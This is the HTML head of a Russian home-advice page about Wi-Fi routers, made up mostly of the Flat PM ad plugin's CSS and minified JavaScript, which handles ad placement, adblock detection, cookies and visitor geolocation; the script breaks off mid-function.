<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Froutery-kak-vybrat%2Ftop-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/11/Dekabr-2023-11.jpg" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var 